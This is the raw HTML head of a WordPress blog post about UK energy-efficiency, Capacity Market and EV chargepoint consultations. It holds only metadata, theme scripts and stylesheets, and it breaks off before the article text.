

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/
body_size: 24213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Facilitating energy efficiency, a coal-free Capacity Market and EV chargepoints by law - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Facilitating energy efficiency, a coal-free Capacity Market and EV chargepoints by law - The Icon" />
	<meta property="og:description" content="So Boris completes his ascendancy and takes the keys to Number 10 as business (and government) prepares for what the new leadership might bring. Government has been fairly busy over the past week; not only in gearing up for a new leader and new Ministers to brief, but also in publishing consultations. The main ones [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2019-07-24T10:35:43+00:00" />
	<meta property="article:modified_time" content="2019-11-06T14:09:58+00:00" />
	<meta name="author" content="Georgina Penfold" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Georgina Penfold" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/","url":"https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/","name":"Facilitating energy efficiency, a coal-free Capacity Market and EV chargepoints by law - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2019-07-24T10:35:43+00:00","dateModified":"2019-11-06T14:09:58+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/4bdfa9229090381e8d3b8d3a732b3140"},"breadcrumb":{"@id":"https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Facilitating energy efficiency, a coal-free Capacity Market and EV chargepoints by law"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/4bdfa9229090381e8d3b8d3a732b3140","name":"Georgina Penfold","url":"https://www.theicon.org.uk/author/georgina-penfold/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=953' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Ffacilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Ffacilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2d8dd23406","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"2d8dd23406","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eb9edc529a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/blogs/",
                    "name": "Blogs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/",
                    "name": "Facilitating energy efficiency, a coal-free Capacity Market and EV chargepoints by law"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
